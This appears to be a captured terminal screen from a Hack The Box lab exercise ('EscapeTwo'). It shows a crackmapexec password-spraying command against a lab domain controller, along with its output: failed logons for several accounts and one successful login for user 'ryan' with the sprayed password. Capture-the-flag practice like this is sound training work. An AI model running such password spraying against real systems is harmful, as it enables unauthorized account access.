 ┌──(kali㉿kali)-[~/Documents/htb/machines/EscapeTwo]
└─$ crackmapexec smb 10.10.11.51 -u users.txt -p "WqSZAF6CysDQbGb3"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         10.10.11.51     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain
:sequel.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.51     445    DC01             [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILU
RE
SMB         10.10.11.51     445    DC01             [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB         10.10.11.51     445    DC01             [-] sequel.htb\DC01$:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB         10.10.11.51     445    DC01             [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB         10.10.11.51     445    DC01             [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB         10.10.11.51     445    DC01             [+] sequel.htb\ryan:WqSZAF6CysDQbGb3